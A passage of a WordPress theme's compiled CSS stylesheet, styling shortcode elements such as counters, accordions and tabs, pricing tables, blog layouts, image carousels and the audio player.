    background-color: #da5192;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 25px;
    height: 55px;
    line-height: 52px;
    width: 55px;
    border-width: 2px;
    border-style: solid;
    border-color: #bb2f72; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-title {
    margin: 0;
    line-height: 55px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright .cms-fancy-box-content {
    margin-top: 12px; }
  .cms-fancybox-layout-3 .cms-fancy-box-boxright h6.cms-fancy-box-title {
    color: #9c9c9c;
    font-family: Dosis;
    font-size: 18px;
    font-weight: 400; }

.vc_pie_wrapper i {
  position: absolute; }

.vc_pie_chart .vc_pie_chart_back {
  border-color: #ddd;
  opacity: 1; }

.vc_pie_wrapper, .vc_pie_chart_value, .vc_pie_wrapper canvas {
  width: 260px !important;
  height: 260px !important;
  line-height: 260px !important;
  /* ==========================================================================
   [End] 2. Shortcode Pie Chart
========================================================================== */
  /* ==========================================================================
   [Start] 3. Team
========================================================================== */
  /*
----> Start Team Layout 1 Grid
*/ }

.cms-team-layout1 {
  text-align: center;
  /*
----> End Team Layout 1 
*/
  /*
----> Start Carousel Team Layout 1 
*/ }
  .cms-team-layout1 .cms-grid-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-team-layout1 .cms-grid-categories {
    margin-bottom: 30px; }

.cms-carousel-team-layout1 {
  text-align: center;
  /*
----> End Carousel Team Layout 1 
*/
  /* ==========================================================================
   [End] 3. Team
========================================================================== */
  /* ==========================================================================
   [Start] 4. Testimonial
========================================================================== */
  /*
----> Start Testimonial Layout 1 
*/ }
  .cms-carousel-team-layout1 .cms-carousel-title h2 {
    font-size: 50px;
    margin: 0 0 5px;
    line-height: 55px; }
  .cms-carousel-team-layout1 .cms-carousel-title a:hover {
    color: #6f4792 !important; }
  .cms-carousel-team-layout1 .cms-carousel-categories {
    margin-bottom: 30px;
    color: #6f4792; }
  .cms-carousel-team-layout1 .cms-carousel-categories a {
    color: inherit; }

.cms-testimonial-layout1 {
  text-align: center;
  /*
----> End Testimonial Layout 1 
*/
  /* ==========================================================================
   [End] 4. Testimonial
========================================================================== */
  /* ==========================================================================
   [Start] 6. Counter
========================================================================== */ }
  .cms-testimonial-layout1 .cms-testimonial-content {
    position: relative; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-left, .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    font-size: 118px;
    left: 0;
    position: absolute;
    top: 0; }
  .cms-testimonial-layout1 .cms-testimonial-content .icon-right {
    left: inherit;
    right: 0; }
  .cms-testimonial-layout1 .cms-testimonial-title {
    margin: 20px 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span {
    height: 15px;
    width: 89px;
    display: inline-block;
    background: url(../images/rating-testimonial.png) no-repeat 0 0; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star4 {
    width: 70px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star3 {
    width: 52px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star2 {
    width: 35px; }
  .cms-testimonial-layout1 .cms-testimonial-rating span.star1 {
    width: 15px; }
  .cms-testimonial-layout1 .cms-testimonial-categories {
    color: #6f4792; }
  .cms-testimonial-layout1 .cms-testimonial-categories a {
    color: inherit; }

.cms-counter-wraper {
  /* ==========================================================================
   [End] 6. Counter
========================================================================== */
  /* ==========================================================================
   [Start] 7. Accordion + Tabs
========================================================================== */ }
  .cms-counter-wraper .cms-counter-box {
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    border-color: #0f9fbc;
    background-color: #34bfdb;
    height: 133px;
    width: 133px;
    text-align: center;
    position: relative;
    margin: 0 auto; }
  .cms-counter-wraper .cms-counter-box .cms-counter-middle {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-counter-wraper .cms-counter-box .cms-counter {
    font-size: 47px;
    font-weight: bold;
    line-height: 1; }
  .cms-counter-wraper .cms-counter-box .cms-counter-title {
    margin: 0; }
  .cms-counter-wraper.cms-counter-layout-1 {
    text-align: center; }
  .cms-counter-wraper.cms-counter-layout-1 .cms-counter-description {
    margin-top: 16px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box {
    width: 86px;
    height: 86px;
    line-height: 1;
    float: left; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-box .cms-counter-icon i {
    font-size: 43px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right {
    padding-left: 101px; }
  .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter {
    display: inline; }
    .cms-counter-wraper.cms-counter-layout-2 .cms-counter-right .cms-counter-title .cms-counter:after {
      content: "-";
      padding-left: 6px; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-box {
    width: 94px;
    height: 94px;
    line-height: 1;
    font-size: 57px;
    float: left;
    font-family: "Amatic SC";
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .cms-counter-wraper.cms-counter-layout-3 .cms-counter-right {
    padding-left: 110px; }

body .vc_tta-container {
  /* ==========================================================================
   [End] 7. Accordion
========================================================================== */
  /* ==========================================================================
   [Start] 8. Progress
========================================================================== */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic {
    /* Style Tabs */ }
  body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    margin-bottom: 4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
      border: medium none !important;
      margin: 0 !important; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */ }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a {
        font-size: 21px;
        color: #fff;
        font-weight: 600; }
        body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a i {
          font-size: 18px;
          position: relative;
          top: -4px; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
      background-color: #fff;
      border-width: 0 2px 2px 2px;
      border-color: #ba2b6f;
      border-style: solid;
      text-align: center; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title {
      -webkit-border-radius: 4px 4px 0 0;
      -khtml-border-radius: 4px 4px 0 0;
      -moz-border-radius: 4px 4px 0 0;
      -ms-border-radius: 4px 4px 0 0;
      -o-border-radius: 4px 4px 0 0;
      border-radius: 4px 4px 0 0;
      /* BACKGROUND GRADIENT */ }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #35b6d0;
      border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(2) .vc_tta-panel-body {
        border-color: #1a9eb9; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #86ba4e;
      border-color: #5d9422; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(3) .vc_tta-panel-body {
        border-color: #5d9422; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #dc6819;
      border-color: #e24400; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(4) .vc_tta-panel-body {
        border-color: #e24400; }
    body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-heading .vc_tta-panel-title {
      background-color: #6f4a91;
      border-color: #674289; }
      body .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel:nth-child(5) .vc_tta-panel-body {
        border-color: #674289; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container {
    overflow: visible; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
    overflow: visible; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li {
      position: relative; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a {
        background-color: #db5896;
        border: 2px solid #ba2b6f;
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        font-size: 21px;
        color: #fff;
        font-weight: 600;
        position: static; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a i {
        font-size: 18px;
        position: relative;
        top: -4px; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:before {
        background-color: #db5896;
        border-color: #ba2b6f !important;
        border-style: solid !important;
        border-width: 0 2px !important;
        bottom: -4px;
        content: "";
        height: 10px !important;
        left: 0;
        position: absolute;
        right: 0 !important;
        top: inherit !important;
        width: 100%;
        opacity: 0; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
        display: none !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:before {
        opacity: 1; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(2) a:before {
          background-color: #33b9d4;
          border-color: #1a9eb9 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a {
        background-color: #eb8866;
        border-color: #c15935; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(3) a:before {
          background-color: #eb8866;
          border-color: #c15935 !important; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a {
        background-color: #81b747;
        border-color: #5d9422; }
        body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:nth-child(4) a:before {
          background-color: #81b747;
          border-color: #5d9422 !important; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container {
    margin-top: 2px; }
  body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    border: none;
    background-color: transparent; }
    body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
      border: 0 solid #ba2b6f;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      -webkit-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
      background-color: #db5896;
      color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h1, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h2, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h3, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h4, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h5, body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel h6 {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a {
        color: #fff; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel a:hover {
        color: rgba(255, 255, 255, 0.7); }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .btn {
        background-color: #db5896; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) {
        background-color: #33b9d4;
        border-color: #1a9eb9; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(2) .btn {
        background-color: #33b9d4; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) {
        background-color: #eb8866;
        border-color: #c15935; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(3) .btn {
        background-color: #eb8866; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) {
        background-color: #81b747;
        border-color: #5d9422; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:nth-child(4) .btn {
        background-color: #81b747; }
      body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
        border-width: 2px; }

.cms-progress-layout-default {
  padding-top: 40px;
  /* ==========================================================================
   [End] 8. Progress
========================================================================== */
  /* ==========================================================================
   [Start] 9. Pricing
========================================================================== */ }
  .cms-progress-layout-default .cms-progress-main.bar-icon {
    padding-left: 50px;
    position: relative; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon {
    position: absolute;
    left: 0; }
  .cms-progress-layout-default .cms-progress-main .cms-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .cms-progress-layout-default .cms-progress-main .cms-progress {
    overflow: visible;
    background-color: #f8acd0;
    border-color: #d94e90;
    border-style: solid;
    border-width: 2px;
    height: 38px;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    /* BACKGROUND GRADIENT */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .cms-progress-title {
    position: absolute;
    top: 50%;
    left: 15px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    z-index: 1;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar {
    width: 20%;
    overflow: visible;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    background-color: #d94e90;
    line-height: 40px;
    text-align: right;
    padding: 0 15px; }
    .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span {
      color: #fff;
      font-size: 15px;
      font-weight: 700;
      position: absolute;
      right: -44px;
      top: -39px;
      height: 29px;
      line-height: 28px;
      padding: 0 8px;
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */ }
      .cms-progress-layout-default .cms-progress-main .cms-progress .progress-bar span:before {
        position: absolute;
        height: 0;
        width: 0;
        content: "";
        border-width: 5px;
        border-style: solid;
        bottom: -10px;
        left: 0;
        right: 0;
        margin: auto; }

.cms-pricing-wrapper {
  position: relative;
  background: rgba(252, 252, 253, 0.8);
  padding: 55px 9px 25px; }
  .cms-pricing-wrapper:before {
    background-image: url("../images/pricing-curve.png");
    background-position: center bottom;
    background-repeat: no-repeat;
    background-size: 100% auto;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 100%; }
  .cms-pricing-wrapper:after {
    position: absolute;
    top: -50px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: "";
    height: 83px;
    width: 83px;
    border: 1px solid #d7d7d7;
    background-color: #f9f9f9;
    -webkit-border-radius: 50px;
    -khtml-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    /* BACKGROUND GRADIENT */
    background-repeat: no-repeat;
    background-position: center center; }
  .cms-pricing-wrapper .cms-pricing-title h3 {
    margin: 0 0 3px;
    font-family: Dosis; }
  .cms-pricing-wrapper .cms-pricing-title h3, .cms-pricing-wrapper .cms-pricing-title .year {
    font-size: 28px;
    color: #6f4792;
    font-weight: 700;
    text-align: center; }
  .cms-pricing-wrapper .cms-pricing-title .year {
    display: block;
    font-size: 15px; }
  .cms-pricing-wrapper .cms-pricing-content ul {
    padding: 0;
    list-style: none; }
  .cms-pricing-wrapper .cms-pricing-content ul li {
    border: 1px solid #d7d7d7;
    background: rgba(252, 252, 253, 0.8);
    padding: 10px 32px;
    margin: 0 0 7px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:first-child {
      margin-top: 10px; }
    .cms-pricing-wrapper .cms-pricing-content ul li:last-child {
      margin: 0 0 22px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span {
      display: inline-block;
      line-height: normal; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(1) {
      color: #4a4a4a;
      font-size: 34px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
      color: #3bbcd6;
      font-size: 54px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(3) {
      color: #949494;
      font-size: 28px; }
    .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(4) {
      color: #837879;
      font-family: "Dosis";
      float: right;
      font-size: 15px;
      font-weight: 700;
      line-height: 68px; }

.green .cms-pricing-wrapper:after {
  background-image: url("../images/pr-green.png"); }
  .green .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #82b849; }

.blue .cms-pricing-wrapper:after {
  background-image: url("../images/pr-blue.png"); }

.crimson {
  /* ==========================================================================
   [End] 9. Pricing
========================================================================== */
  /* ==========================================================================
   [Start] 10. Blog
========================================================================== */ }
  .crimson .cms-pricing-wrapper:after {
    background-image: url("../images/pr-crimson.png"); }
  .crimson .cms-pricing-wrapper .cms-pricing-content ul li span:nth-child(2) {
    color: #dc5e99; }

.cms-blog-layout1 {
  /* ==========================================================================
   [End] 10. Blog
========================================================================== */
  /* Maps */ }
  .cms-blog-layout1 .owl-stage-outer {
    padding-top: 17px; }
  .cms-blog-layout1 .cms-blog-header {
    position: relative;
    margin: 0 0 22px; }
  .cms-blog-layout1 .cms-blog-header .entry-video iframe {
    width: 100%;
    height: 239px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date {
    position: absolute;
    top: -16px;
    left: 30px;
    height: 68px;
    line-height: 68px;
    width: 208px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 10; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date i {
    padding-right: 15px; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    border-style: solid;
    border-width: 8px;
    height: 0;
    left: -16px;
    position: absolute;
    top: 0;
    width: 0; }
  .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date:before {
    content: "";
    left: -8px;
    position: absolute;
    top: -8px;
    border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .cms-blog-layout1 .cms-blog-title h4 {
    font-size: 24px;
    color: #6f4792;
    margin: 0 0 18px; }
  .cms-blog-layout1 .cms-blog-readmore {
    display: block;
    font-size: 18px;
    font-weight: 700;
    margin-top: 18px; }
  .cms-blog-layout1 .cms-blog-overlay {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 15px;
    left: 15px;
    position: absolute;
    right: 15px;
    top: 15px;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
  .cms-blog-layout1 .cms-blog-overlay a {
    font-size: 51px;
    font-weight: normal;
    color: #fff;
    display: inline-block;
    background-color: rgba(255, 255, 255, 0.3);
    height: 94px;
    line-height: 79px;
    width: 94px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 50%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
    /* BACKGROUND GRADIENT */
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .cms-blog-layout1 .cms-blog-overlay a:hover {
    background-color: #6f4792; }
  .cms-blog-layout1 .format-video .cms-blog-overlay, .cms-blog-layout1 .entry-gallery .carousel-control, .cms-blog-layout1 .entry-audio .cms-blog-overlay {
    display: none; }
  .cms-blog-layout1 .cms-grid-item:hover .cms-blog-overlay, .cms-blog-layout1 .cms-carousel-item:hover .cms-blog-overlay {
    opacity: 1; }

body .wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
  /* ==========================================================================
   [Start] 11. Images Carousel
========================================================================== */ }

.wpb_images_carousel {
  /* ==========================================================================
   [End] 11. Images Carousel
========================================================================== */ }
  .wpb_images_carousel .vc_images_carousel {
    overflow: hidden;
    width: 100% !important; }
  .wpb_images_carousel .vc_images_carousel .vc_item img {
    width: 100%; }
  .wpb_images_carousel .vc_slide .vc_carousel-control {
    background-color: #87bb50;
    border-radius: 100%;
    display: block;
    height: 74px;
    opacity: 1;
    width: 74px;
    line-height: 74px;
    margin: 0;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    color: #fff;
    text-shadow: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    text-shadow: none;
    font-size: 22px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control span {
    display: none; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left {
    left: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_left:before {
      content: "\f053";
      font-family: FontAwesome;
      position: absolute;
      right: 15px; }
  .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right {
    right: -37px; }
    .wpb_images_carousel .vc_slide .vc_carousel-control.vc_right:before {
      content: "\f054";
      font-family: FontAwesome;
      position: absolute;
      left: 15px; }

.cms-heading-default {
  /*------------------------------------------------------------------
[End Style Shortcode]

-------------------------------------------------------------------*/ }
  .cms-heading-default .title {
    font-size: 53px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    color: #575656; }
  .cms-heading-default .title cite {
    font-style: normal;
    color: #33b9d4; }
  .cms-heading-default .title .title-line {
    width: 155px;
    height: 4px;
    background-color: #6f4792;
    display: block;
    margin-top: 20px; }
  .cms-heading-default.text-center .title .title-line {
    margin-left: auto;
    margin-right: auto; }
  .cms-heading-default.text-right .title .title-line {
    margin-left: auto; }

img {
  max-width: 100%; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  /* Keep wide captions from overflowing their container. */
  max-width: 100%;
  padding: 4px; }

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
  font-style: italic;
  font-size: 12px;
  line-height: 2;
  color: #757575; }

img.wp-smiley, .rsswidget img {
  border: 0;
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

.entry-content dl.gallery-item {
  margin: 0; }

.gallery-item a, .gallery-caption {
  width: 90%; }

.gallery-item a {
  display: block; }

.gallery-caption a {
  display: inline; }

.gallery-columns-1 .gallery-item a {
  max-width: 100%;
  width: auto; }

.gallery .gallery-icon img {
  height: auto;
  max-width: 90%;
  padding: 5%; }

.gallery-columns-1 .gallery-icon img {
  padding: 3%;
  /* Video background */ }

.row-bg-video {
  position: relative;
  overflow: hidden; }
  .row-bg-video .cms-bg-video {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%; }
  .row-bg-video .wp-video-shortcode {
    width: 100% !important;
    height: auto !important; }

body .mejs-container {
  height: 47px !important;
  border-bottom: 1px solid #d0d0d0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls {
  height: 47px; }

body .mejs-container, body .mejs-embed, body .mejs-embed body, body .mejs-container .mejs-controls {
  background-image: url(../images/bg-audio.jpg) !important;
  background-repeat: repeat-x !important;
  background-position: left top !important; }

body .mejs-container .mejs-controls {
  border-bottom: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-container .mejs-controls .mejs-time .mejs-currenttime, body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  color: #333;
  display: block;
  line-height: 47px;
  width: 100%; }

body .mejs-container .mejs-controls .mejs-time .mejs-duration {
  border-right: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, body .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #4f4f4f; }

body .mejs-offscreen, body .mejs-time-float {
  display: none !important; }

body .mejs-controls .mejs-time-rail span, body .mejs-controls .mejs-time-rail a, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }

body .mejs-playpause-button, body .mejs-container .mejs-controls .mejs-currenttime-container, body .mejs-time.mejs-duration-container {
  border-right: 1px solid #c4ecf3 !important;
  border-left: 1px solid #d6d6d6;
  height: 47px !important;
  width: 50px !important;
  padding: 0 !important;
  line-height: 47px;
  position: relative; }

body .mejs-time.mejs-duration-container {
  border-left: 1px solid #a2d5df !important; }

body .mejs-playpause-button button {
  left: 0;
  margin: auto !important;
  position: absolute !important;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%); }

body .mejs-container .mejs-controls .mejs-currenttime-container {
  border-left: 1px solid #d6d6d6; }

body .mejs-controls div.mejs-time-rail {
  border-left: 1px solid #d6d6d6;
  border-right: 1px solid #b9e2eb;
  height: 47px;
  padding: 0; }

body .mejs-button.mejs-volume-button {
  height: 47px;
  border-left: 1px solid #d6d6d6; }

body .mejs-controls .mejs-time-rail .mejs-time-total {
  margin: 22px 16px; }

body .mejs-button.mejs-playpause-button > button {
  padding: 5px 0 0 5px; }

body .mejs-button.mejs-volume-button > button {
